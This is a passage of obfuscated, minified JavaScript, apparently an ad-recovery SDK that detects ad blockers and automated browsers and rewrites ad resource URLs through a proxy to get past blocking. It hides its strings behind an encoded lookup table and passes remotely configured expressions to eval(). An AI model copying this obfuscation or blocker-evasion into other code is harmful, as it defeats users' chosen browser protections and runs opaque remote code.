<length-percentage>?]!]#","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","decodeURIComponent","onWhiteSpace","_skipValidation","auto|fixed","[none|<keyframes-name>]#","auto|start|end|left|right|center|justify","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","Request","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","butt|round|square","grayscale( <number-percentage> )","Intl","none|repeat( <length-percentage> )","<color>+|none","Css","content-box|padding-box|border-box","Event_stopPropagation","simpli.fi","]-token","exports","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","<single-animation-iteration-count>#","_sources","isGecko","Blocked ","eval","Terminate - bot detected","publisher","Profile","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","em1wYw==","tagNameFilter","Exception occurred in hooked property ","gpt-vuukle"," is blocked.","auto|avoid|avoid-page|avoid-column|avoid-region","HTMLIFrameElement","appendChild","<'border-top-left-radius'>","escape","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","insertBefore","<grid-line> [/ <grid-line>]{0,3}","loaded","[<page-selector>#]?","[<integer>&&<symbol>]#","__selenium_unwrapped","setSource","auto|sRGB|linearRGB","rex","admaru.net","hash-token","consumeUntilBalanceEnd","ad-score.com","yieldmo.com","deep","color( <colorspace-params> [/ [<alpha-value>|none]]? )","<namespace-prefix>? [<string>|<url>]","ads-partners.coupang.com","comment-token","toArray","AtruleDescriptor","<declaration-value>","none|auto|<percentage>","__webdriver_script_function","<length-percentage>{1,2}","fill","localStorage","googlesyndication.com","geb",'Identifier "',"<'inset-block'>","http:","sdk","text/html","svmin","auto|bullets|numbers|words|spell-out|<counter-style-name>","idRegex","ClassSelector",", scrollY: ","__$webdriverAsyncExecutor","leaderboard","running|paused","from","<ident-token> : <declaration-value>? ['!' important]?","servenobid.com","num","auto|stable&&both-edges?","<string>","content-box|border-box|fill-box|stroke-box|view-box","closest","attributeValueKeys","HTMLIFrameElement_srcdoc","Y29rcQ==","[AdShield API] cmd execution error:","none|always|column|page|spread","getAtrulePrelude","Element_insertAdjacentHTML","blockAdUnitPath","<string>|<image>|<custom-ident>","auto|<color>{2}","<complex-real-selector>#","webkitSpeechGrammar","findDeclarationValueFragments","Element_matches","https://consent.yorkshirepost.co.uk","Percent sign is expected","<'bottom'>","snigel-","Bad value for `","Counter","asin( <calc-sum> )","admz","stackadapt.com","initial|inherit|unset|revert|revert-layer","<ident-token>|<function-token> <any-value>? )","start|end|left|right|center|justify|match-parent","contentWindow","getWindowId","none|[first||[force-end|allow-end]||last]","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","enter","option domain is invalid","adscale.de","fromEntries",", width: ","prev","valueOf","normal|bold|<number [1,1000]>","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]"];return(a2w=function(){return t})()}(function(t,e){const n=a2y,r=a2w();for(;;)try{if(499998==parseInt(n(2408))/1+-parseInt(n(2428))/2*(parseInt(n(2396))/3)+parseInt(n(3738))/4+parseInt(n(1907))/5+parseInt(n(1291))/6*(parseInt(n(2308))/7)+parseInt(n(2665))/8+parseInt(n(452))/9*(-parseInt(n(409))/10))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Ml=a2y;var w={9141:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>a});let o="",i=r(3696);try{var s;o=null!==(s=document[r(2272)][r(1344)](r(1840)))&&void 0!==s?s:r(3294);const t=document[r(2272)][r(1344)](r(2030))||document[r(2272)][r(1344)](r(2187));t&&(i=new URL(t,window[r(1200)][r(2691)])[r(948)])}catch(t){}const a={version:r(2916),sdkVersion:o,endpoint:i,env:r(3592),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(4003)][r(3472)],insertBefore:Node[r(4003)][r(3476)]};function i(t,e){const n=r;e[n(2192)]?o[n(3476)][n(271)](e[n(1113)],t,e[n(2192)]):o[n(3472)][n(271)](e[n(3153)],t)}function s(t){const e=r;o[e(3472)][e(271)](document[e(413)],t)}function a(t){const e=r,n=document[e(4017)](t[e(3227)]);for(const r of t[e(2235)]())n[e(937)](r,t[e(1344)](r));return n[e(1467)]=t[e(1467)],n}function c(){const t=r;try{if(null!=window[t(2879)][t(3599)]&&t(1547)===window[t(2879)][t(3599)][t(1547)][t(2566)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(918)](e(523));const r=n[e(859)][0][e(2074)];n[e(859)][0][e(2074)]=t;const o=n[e(859)][0][e(2074)];return o===r||o[e(3808)]()===t[e(3808)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{FA:()=>w,H4:()=>b,Ki:()=>M,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(2409),p=r(1929);let g=0;function y(){const t=r;return![t(906),t(1534)][t(3743)]((e=>location[t(2635)][t(473)](e)))&&!window[t(1745)]}function w(){const t=r;return i.A[t(1225)](p)||g[t(3203)]()}async function b(t){const e=r;return e(3364)===i.A[e(1225)](e(2073),!1)||!(!(window[e(1200)][e(1167)]+window[e(1200)][e(2636)])[e(1666)](e(3186))&&e(3364)!==i.A[e(1225)](e(3186),!1))||(void 0!==h?h:y()&&(0,l.aX)()?(h=!0,x(t)[e(3954)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(2675)](p,g[n(3203)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(2675)](p,g[e(3203)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(3364)===i.A[e(1225)](e(2073),!1)||(void 0!==f?f:y()&&![e(1440),e(1534)][e(3743)]((t=>location[e(2635)][e(473)](t)))&&e(3364)===i.A[e(1225)](m)?(A(t)[e(3954)]((t=>{const n=e;f=t,i.A[n(2675)](m,t[n(3203)]())})),!0):(f=await A(t),i.A[e(2675)](m,f[e(3203)]()),f))}async function x(t){return await async function(){const t=a2y;let e=!1;try{const n=document[t(4017)](t(2436));n[t(937)]("id",t(1763)),document[t(413)][t(3472)](n),n[t(937)](t(850),t(4026));const r=["ad",t(2986),t(1763),t(296),t(1801),t(2158),t(592),t(2189),t(3325),t(1988),t(3737),t(790),t(1661),t(1393),t(2262),t(3171),t(2751),t(1495),t(2967)];for(const i of r){n[t(1300)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2645)](n);if(t(2080)===r[t(2577)]||t(1575)===r[t(386)]){o.A[t(1895)](t(1438)),e=!0;break}}document[t(413)][t(3405)](n)}catch(e){o.A[t(1895)](t(3063)[t(2456)](e))}return e}()?[!0,1]:await async function(){const t=a2y,e=XMLHttpRequest[t(3203)]();return!(!e[t(1666)](t(4010))||!e[t(1666)](t(734))||(o.A[t(1895)](t(1761)),0))}()?[!0,2]:await async function(t){const e=a2y,n=[];if(t)for(const r of t)e(2873)===r[e(841)]&&n[e(1610)]({url:r[e(563)]});const r=window[e(1200)][e(2635)][e(473)](e(1427));return r?n[e(1610)]({url:e(1585)}):(n[e(1610)]({url:e(1881),mustIncludeStrings:[e(1801)],mustExcludeStrings:[e(2807)]}),s.A[e(1491)]()||n[e(1610)]({url:e(518),mustIncludeStrings:[e(643)],mustExcludeStrings:[e(2807)]})),(await Promise[e(768)]([...n[e(881)]((t=>k(t[e(563)],t[e(1746)],t[e(2444)]))),r?_():E()]))[e(3743)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2y,n=t[e(1760)]||[],r=await Promise[e(768)](t[e(563)][e(881)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2y;if(i(719)===t[i(841)]){const t=new XMLHttpRequest;t[i(3798)](i(2601),(()=>{const r=i;4===t[r(2625)]&&(t[r(1759)]>=200&&t[r(1759)]<300||n[r(1666)](t[r(1759)])?e():o())})),t[i(3798)](i(2725),(()=>o())),t[i(307)](i(431),r),t[i(947)]()}else if(i(2971)===t[i(841)])if(s.A[i(369)]())k(r)[i(3954)]((t=>t?o():e()))[i(3076)](o);else{const t=new Image;t[i(3798)](i(368),(()=>e())),t[i(3798)](i(2725),(()=>o())),t[i(2187)]=r}else if(i(1841)===t[i(841)]){const t=document[i(4017)](i(1841));t[i(3798)](i(368),(()=>e())),t[i(3798)](i(2725),(()=>o())),t[i(2187)]=r,document[i(413)][i(3472)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(1895)](i(3315)[i(2456)](t[i(563)])),!0):(o.A[i(1895)](i(1094)[i(2456)](t[i(563)],i(3469))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2971),url:[e(923),e(1931)]})}async function k(t){const e=r;let n=arguments[e(429)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(429)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(1225)]()[e(320)][e(271)](window,t);if(r[e(2550)])return!0;if(null===r[e(3233)]&&e(3786)===r[e(841)])return!0;if(r[e(1759)]<200||r[e(1759)]>=300)return!0;const o=await r[e(1686)]();if(0===o[e(429)])return!0;if(!n[e(541)]((t=>o[e(1666)](t))))return!0;if(i[e(3743)]((t=>o[e(1666)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(1895)](e(1013)[e(2456)](t)),!1):(o.A[e(1895)](e(3918)[e(2456)](t,e(427))),!0)}return!1}async function _(){const t=r,e=document[t(4017)](t(2563)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(850)][o(2476)](o(1214),"0"),e[o(850)][o(2476)](o(1966),"0"),e[o(850)][o(2476)](o(386),o(1575)),e[o(850)][o(2476)](o(1846),o(2080)),document[o(413)][o(3472)](e);const s=null===(i=d.A[o(1225)](window)[o(1414)][o(1225)][o(271)](e,window))||void 0===i?void 0:i[o(1600)];if(!s)return n(!1);s[o(588)][o(307)](),s[o(588)][o(1281)](o(1135)),s[o(588)][o(1142)]();const a=s[o(588)][o(4017)](o(1841));a[o(937)](o(2187),o(1585)),a[o(3798)](o(368),(()=>n(!1))),a[o(3798)](o(2725),(()=>n(!0))),s[o(588)][o(413)][o(3472)](a)}));return e[t(448)](),n}async function E(){const t=r,e=document[t(4017)](t(2563)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(850)][o(2476)](o(1214),"0"),e[o(850)][o(2476)](o(1966),"0"),e[o(850)][o(2476)](o(386),o(1575)),e[o(850)][o(2476)](o(1846),o(2080)),document[o(413)][o(3472)](e);const s=null===(i=d.A[o(1225)](window)[o(1414)][o(1225)][o(271)](e,window))||void 0===i?void 0:i[o(1600)];if(!s)return n(!0);s[o(588)][o(307)](),s[o(588)][o(1281)](o(1135)),s[o(588)][o(1142)]();const a=s[o(588)][o(4017)](o(1841));a[o(937)](o(2187),o(1881)),a[o(3798)](o(368),(()=>{const t=o;try{var e;const r=s[t(1801)];if(!r)return n(!0);if(!(null===(e=Object[t(3193)](r,t(3622)))||void 0===e?void 0:e[t(2675)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(3798)](o(2725),(()=>n(!0))),s[o(588)][o(413)][o(3472)](a)}));return e[t(448)](),n}function M(){const t=r,e=i.A[t(1225)](t(2822),!1,t(3502));return!!e&&!!e[t(2556)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>o});class o{static[r(1547)](){const t=r;try{if(null!=window[t(2879)][t(3599)]&&t(1547)===window[t(2879)][t(3599)][t(1547)][t(2566)])return!0}catch(t){}return!1}static[r(1491)](){const t=r;try{if(o[t(1547)]())return!1;const e=navigator[t(3839)][t(3808)](),n=[t(3166)];return![t(1499),t(2593),t(2434),t(1483),t(3716),t(3379),t(1702),t(3289),t(1215),t(3587),t(3610),t(1035),t(2125)][t(3743)]((n=>e[t(1666)](n)))&&n[t(3743)]((n=>e[t(1666)](n)))}catch(t){}return!1}static[r(1054)](){const t=r;try{if(o[t(1547)]())return!1;const e=navigator[t(3839)][t(3808)]();if(e[t(1666)](t(2023))||e[t(1666)](t(439)))return!0;const n=[t(1215)];return![t(1499),t(2593),t(2434),t(1483),t(3716),t(3379),t(1702),t(3289),t(3587),t(3610),t(1035),t(2125)][t(3743)]((n=>e[t(1666)](n)))&&n[t(3743)]((n=>e[t(1666)](n)))}catch(t){}return!1}static[r(369)](){const t=r;try{const e=navigator[t(3839)][t(3808)]();return e[t(1666)](t(3632))&&e[t(1666)](t(3706))}catch(t){}return!1}static[r(1969)](){const t=r;try{return navigator[t(3839)][t(3808)]()[t(1666)](t(2096))}catch(t){}return!1}static[r(3458)](){const t=r;return navigator[t(3839)][t(3808)]()[t(1666)](t(2383))}}},5131:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(1435),s=6e5,a=()=>{const t=r,e=o.A[t(1225)](i);if(e)try{const n=Date[t(481)](),r=JSON[t(2740)](atob(e))[t(358)]((e=>e[t(1230)]+s>n));o.A[t(2675)](i,btoa(JSON[t(2193)](r)))}catch(t){}},c=()=>!window[r(1200)][r(2635)][r(473)](r(1534)),l=t=>{const e=r;a();const n=o.A[e(1225)](i);if(n)try{const r=JSON[e(2740)](atob(n)),o=Date[e(481)](),i=r[e(1596)]((n=>n[e(563)]===t));if(!i||i[e(1230)]+s<o)return;return i[e(1770)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(1225)](i);try{const r=s?JSON[n(2740)](atob(s)):[],a=r[n(1293)]((e=>e[n(563)]===t));-1!==a?(r[a][n(1770)]=e,r[a][n(1230)]=Date[n(481)]()):r[n(1610)]({url:t,timestamp:Date[n(481)](),blocked:e}),o.A[n(2675)](i,btoa(JSON[n(2193)](r)))}catch(t){}}},8131:(H,e,m)=>{"use strict";const HL=a2y;m.d(e,{A1:()=>I,AG:()=>n,M5:()=>W,VE:()=>R,VL:()=>A,vR:()=>f,z9:()=>M});var x=m(1783),r=m(9141),E=m(9754),T=m(8110),u=m(6033),Y=m(5281),t=m(7549),o=m(8542),D=m(6524),G=m(5131);function M(N){const HR=a2y,J=null==N?void 0:N[HR(881)](((t,e)=>({autoRecovery:t,configIndex:e})))[HR(358)]((t=>{const e=HR;let{autoRecovery:n}=t;return n[e(2954)]}))[HR(1596)]((d=>{const HN=HR;let{autoRecovery:Z}=d;if(!Z[HN(648)])return!0;try{if(eval(Z[HN(648)][HN(3113)]))return!0}catch(e){t.A[HN(1895)](HN(1002),e)}return!1}));return J}function A(t,e,n){const o=a2y;try{const i=(0,x.Wq)({protectUrlContext:e,url:n,kind:x.MN[o(2244)],endpoint:r.A[o(3950)]}),s=o(834)[o(2456)](i,'"]');if(!E.A[o(1225)](t)[o(860)][o(271)](t[o(588)][o(413)],s)){const e=t[o(588)][o(4017)](o(2069));e[o(3929)]=o(381),e.as=o(1841),E.A[o(1225)](t)[o(3036)][o(2675)][o(271)](e,i),t[o(588)][o(413)][o(3472)](e)}}catch(t){}}const K=[];let U=!1;function n(t,e,n){const o=a2y;K[o(1610)](n),U||(U=!0,function n(){const i=o,s=K[i(793)]();if(!s)return void(U=!1);const a=t[i(588)][i(4017)](i(1841));a[i(2187)]=(0,x.Wq)({protectUrlContext:e,url:s[i(2187)],kind:x.MN[i(2244)],endpoint:r.A[i(3950)]});for(const{name:t,value:e}of Array[i(3518)](s[i(2878)]))i(2187)!==t&&a[i(937)](t,e);s[i(3397)]||s[i(3838)]?(a[i(3798)](i(368),(()=>{const t=i;s[t(3754)](new Event(t(368)))})),a[i(3798)](i(2725),(()=>{const t=i,e=new Event(t(2725));e[t(1338)]=!0,s[t(3754)](e)})),t[i(588)][i(413)][i(3472)](a),n()):(a[i(3798)](i(368),(()=>{const t=i;s[t(3754)](new Event(t(368))),n()})),a[i(3798)](i(2725),(()=>{const t=i,e=new Event(t(2725));e[t(1338)]=!0,s[t(3754)](e),n()})),t[i(588)][i(413)][i(3472)](a))}())}async function I(t,e,n){const r=a2y;if(!(0,G.Tq)())return await s(t,e,n);const o=(0,G.H$)(n);if(void 0!==o)return s(t,e,n)[r(3954)]((t=>{(0,G.fd)(n,t)})),o;const i=await s(t,e,n);return(0,G.fd)(n,i),i}async function s(t,e,n){const r=a2y;if(o.A[r(1054)]()&&o.A[r(3458)]())return await(0,D.p)(e,n);const i=t[r(588)][r(4017)](r(2069));i[r(3929)]=r(381),i.as=r(1841),E.A[r(1225)](t)[r(3036)][r(2675)][r(271)](i,n);const s=new Promise((e=>{const n=r;i[n(3798)](n(368),(()=>{const r=n;try{t[r(588)][r(413)][r(3405)](i)}catch(t){}e(!1)})),i[n(3798)](n(2725),(()=>{const r=n;try{t[r(588)][r(413)][r(3405)](i)}catch(t){}e(!0)}))}));return t[r(588)][r(413)][r(3472)](i),s}function f(t,e,n){const o=a2y;if(n[o(2691)]&&n[o(2085)]instanceof Element&&!n[o(2085)][o(818)]){n[o(2085)][o(818)]=!0;const i=(0,x.Wq)({protectUrlContext:t,url:n[o(2691)],kind:x.MN[o(1664)],endpoint:r.A[o(3950)]}),s=e[o(588)][o(4017)](o(2069));Array[o(3518)](n[o(2085)][o(2878)])[o(2985)]((t=>{const e=o;s[e(937)](t[e(2566)],t[e(1612)])})),E.A[o(1225)](e)[o(3036)][o(2675)][o(271)](s,i),s[o(818)]=!0,n[o(2085)][o(1799)](o(1204),s)}}const C=[HL(1317),HL(1630),HL(1777),HL(2591),HL(731),HL(539),HL(1552),HL(3892),HL(2611),HL(3653),HL(3394),HL(3237)],v=3,V=t=>{const e=HL;var n;if(e(2080)!==t[e(850)][e(2577)]||!t[e(3614)][e(1666)](e(1803)))return!1;if(t[e(3614)][e(429)]>1e4)return!0;const r=null!==(n=t[e(2074)])&&void 0!==n?n:"";return C[e(358)]((t=>r[e(1666)](t)))[e(429)]>=v},R=(t,e,n)=>{const r=HL,o=t=>(0,T.Bo)(e,t),i=t=>(0,T.pI)(e,t),s=t=>(0,T.yu)(e,t);try{for(const d of Array[r(3518)](n))if(d instanceof CSSStyleRule){if(!0!==d[r(818)]){var a;if(!V(d)||null!==(a=e[r(1493)])&&void 0!==a&&a[r(3743)]((t=>{const e=r;var n;return null===(n=d[e(2074)])||void 0===n?void 0:n[e(1666)](t)}))){var c,l;const n=(0,u.Qw)({protectUrlContext:t,selector:null!==(c=d[r(2074)])&&void 0!==c?c:"",idFilter:t=>(0,T.Bo)(e,t),attributeFilter:t=>(0,T.yu)(e,t)});d[r(2074)]=null!==(l=d[r(2074)])&&void 0!==l&&l[r(1666)](r(2048))?n:""[r(2456)](d[r(2074)],",")[r(2456)](n)}for(let e=0;e<d[r(850)][r(429)];e++){const n=d[r(850)][e],a=d[r(850)][n];r(390)==typeof a&&a[r(1666)](r(3603))&&(d[r(850)][n]=(0,u.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}R(t,e,d[r(859)]),d[r(818)]=!0}else(d instanceof CSSMediaRule||d instanceof CSSSupportsRule)&&(!0!==d[r(818)]&&R(t,e,d[r(859)]),d[r(818)]=!0)}catch(t){}},W=(t,e,n)=>{const o=HL;if(!(n instanceof Element))return;const i=E.A[o(1225)](window)[o(3201)][o(1225)][o(271)](n);if((0,T.ts)(e,i)){const t=E.A[o(1225)](window)[o(917)][o(1225)][o(271)](n),e=o(2221)+(0,Y.md)(i[o(3808)]()),r=new RegExp("<"[o(2456)](i[o(3808)](),o(925)),"gi"),s=new RegExp("</"[o(2456)](i[o(3808)](),">"),"gi"),a=t[o(1732)](r,"<"[o(2456)](e,"$1"))[o(1732)](s,"</"[o(2456)](e,">"));E.A[o(1225)](window)[o(917)][o(2675)][o(271)](n,a)}const s=E.A[o(1225)](window)[o(274)][o(1225)][o(271)](n);(0,T.Bo)(e,s)&&E.A[o(1225)](window)[o(274)][o(2675)][o(271)](n,(0,Y.md)(s));const a=E.A[o(1225)](window)[o(2975)][o(1225)][o(271)](n);for(const t of Array[o(3518)](a))(0,T.Bo)(e,t)&&(a[o(1375)]((0,Y.md)(t)),a[o(448)](t));const c=E.A[o(1225)](window)[o(3952)][o(1225)][o(271)](n);for(const t of Array[o(3518)](c))if((0,T.yu)(e,t[o(2566)])){const e=o(2036)+(0,Y.md)(t[o(2566)][o(1716)](5)[o(3808)]());E.A[o(1225)](window)[o(1867)][o(271)](n,e,t[o(1612)]),E.A[o(1225)](window)[o(3569)][o(271)](n,t[o(2566)])}else(0,T.v5)(e,t[o(2566)],t[o(1612)])&&E.A[o(1225)](window)[o(1867)][o(271)](n,t[o(2566)],(0,Y.md)(t[o(1612)]));if(n instanceof HTMLAnchorElement){const i=E.A[o(1225)](window)[o(973)][o(271)](n,o(2691));if(i&&!(0,x.EW)(i))try{const s=new URL(i)[o(2635)];(e[o(3270)][o(3743)]((t=>t[o(2260)](i)))||e[o(3619)][o(3743)]((t=>s[o(473)](t))))&&E.A[o(1225)](window)[o(1867)][o(271)](n,o(2691),(0,x.Wq)({protectUrlContext:t,url:i,kind:x.MN[o(3334)],endpoint:r.A[o(3950)]}))}catch(t){}}const l=n[o(2235)]()[o(358)]((t=>t[o(1666)](o(2082))));l[o(429)]>0&&l[o(2985)]((t=>{n[o(2903)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>y});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(1104);var g=function(t){const e=r;return t[t[e(3792)]=0]=e(3792),t[t[e(1476)]=1]=e(1476),t[t[e(1622)]=2]=e(1622),t}(g||{});class y{constructor(t){const e=r;var n=this;let o=arguments[e(429)]>1&&void 0!==arguments[1]?arguments[1]:g[e(1622)],s=arguments[e(429)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(429)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(3891)]=t,this[e(2517)]=o,this[e(1524)]=s,this[e(1549)]=a,(0,i.A)(this,e(2398),(function(t){const r=e;for(var o=arguments[r(429)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(481)](),inventoryId:n[r(1524)],args:i}})),(0,i.A)(this,e(3146),(()=>{const t=e;window[t(3798)](t(3815),(e=>{const n=t;if(e[n(1048)]&&e[n(1048)][n(2961)]===p){if(this[n(2517)]===g[n(1476)])return w({inventoryId:this[n(1524)],...e[n(1048)]});if(this[n(2517)]===g[n(3792)]&&e[n(1048)][n(1524)]){if(n(1895)===e[n(1048)][n(2644)])return y[n(1895)]("["[n(2456)](e[n(1048)][n(1524)],"]"),...e[n(1048)][n(2110)]);if(n(507)===e[n(1048)][n(2644)])return y[n(507)]("["[n(2456)](e[n(1048)][n(1524)],"]"),...e[n(1048)][n(2110)]);if(n(2725)===e[n(1048)][n(2644)])return y[n(2725)](e[n(1048)][n(2725)],"["[n(2456)](e[n(1048)][n(1524)],"]"),...e[n(1048)][n(2110)])}}}))})),(0,i.A)(this,e(2654),(()=>{const t=e,n=async()=>{const t=a2y;if(t(1246)!==window[t(1200)][t(2636)]&&t(2683)!==window[t(1200)][t(2636)])return;window[t(1200)][t(2636)]="";const e=prompt(t(3307));if(t(2767)===e)return this[t(1549)][t(2985)]((e=>console[t(1030)](...e[t(2110)])));if(t(2683)!==e)return;const n=prompt(t(1948)),r=prompt(t(3815)),o=await y[t(3059)](t(3399),null!=n?n:t(556),null!=r?r:t(556));alert(t(3123)),window[t(307)](t(3646)[t(2456)](o))};window[t(3798)](t(1255),n),window[t(2179)](n,3e3)})),o===g[e(3792)]&&this[e(2654)](),o!==g[e(3792)]&&o!==g[e(1476)]||this[e(3146)]()}static[r(1895)](){const t=r;this[t(1249)]();for(var e=arguments[t(429)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1505)][t(2398)](t(1895),...n);if(this[t(1505)][t(2517)]!==g[t(3792)])return w(i);this[t(1505)][t(1549)][t(1610)](i),(l.A[t(1895)]||t(3364)===u.A[t(1225)](t(1053),!1))&&console[t(1030)](...n)}static[r(507)](){const t=r;this[t(1249)]();for(var e=arguments[t(429)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1505)][t(2398)](t(507),...n);if(this[t(1505)][t(2517)]!==g[t(3792)])return w(i);this[t(1505)][t(1549)][t(1610)](i),(l.A[t(1895)]||t(3364)===u.A[t(1225)](t(1053),!1))&&console[t(507)](...n)}static[r(2725)](t){const e=r;this[e(1249)]();for(var n=arguments[e(429)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(1505)][e(2398)](e(2725),[t,...o]);if(s[e(2725)]=t,this[e(1505)][e(2517)]!==g[e(3792)])return w(s);this[e(1505)][e(1549)][e(1610)](s),(l.A[e(1895)]||e(3364)===u.A[e(1225)](e(1053),!1))&&console[e(2725)](t,...o)}static[r(2e3)](t,e){const n=r;return this[n(1249)](),y[n(1895)](n(2e3),t,e),y[n(1895)](n(2703),function(){const t=n;try{const e=performance[t(2623)](t(3611));if(0===e[t(429)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(2985)]((e=>{const c=t;n++,r+=e[c(2910)],(0===a||a>e[c(2910)])&&(a=e[c(2910)]),u<e[c(2910)]&&(u=e[c(2910)]),e[c(2566)][c(968)](l.A[c(3950)])&&(0,s.EW)(e[c(2566)])&&(0,s.sH)(e[c(2566)])[c(2280)][c(968)](l.A[c(3950)])&&(o++,i+=e[c(2910)],(0===d||d>e[c(2910)])&&(d=e[c(2910)]),f<e[c(2910)]&&(f=e[c(2910)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),y[n(3059)](t,e,e)}static async[r(3059)](t,e,n){const o=r;this[o(1249)]();const i=this[o(1505)][o(1549)][o(881)]((t=>({...t,timestamp:Math[o(1998)](t[o(1230)]/1e3)}))),u=c.A[o(3047)](JSON[o(2193)](i)),p=await(0,f.C8)(this[o(1505)][o(3891)],l.A[o(3950)])?(0,f.XV)(l.A[o(3950)],0):l.A[o(3950)],g=new URL(""[o(2456)](p,o(1078)));return g[o(2503)][o(2748)](o(540),l.A[o(540)]),g[o(2503)][o(2748)](o(841),t),g[o(2503)][o(2748)](o(1663),e),g[o(2503)][o(2748)](o(3815),n),g[o(2503)][o(2748)](o(563),location[o(2691)]),g[o(2503)][o(2748)](o(2962),(0,d.z3)()[o(3203)]()),g[o(2503)][o(2748)](o(1990),(await(0,h.H4)())[o(3203)]()),g[o(2503)][o(2748)](o(1326),m.A[o(506)](16,16)),(await a.G[o(3177)](o(2209),(0,s.Wq)({protectUrlContext:this[o(1505)][o(3891)],url:g,endpoint:p}),u))[o(3233)]}}o=y,(0,i.A)(y,r(1505),void 0),(0,i.A)(y,r(2021),(t=>o[r(1505)]=new o(t,g[r(3792)]))),(0,i.A)(y,r(3916),((t,e)=>o[r(1505)]=new o(t,g[r(1476)],e))),(0,i.A)(y,r(1249),(()=>{const t=r;o[t(1505)]||(o[t(1505)]=new o({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(2234)][e(1600)];){n=n[e(2843)][e(1600)];try{t[e(2961)]=p,n[e(3326)](t,"*")}catch(t){}}}},11:(H,e,m)=>{"use strict";m.d(e,{I:()=>t,i:()=>Y});var x=m(9141),r=m(5180),E=m(5281),T=m(1783),u=m(7549);const Y=()=>{const t=a2y;try{const 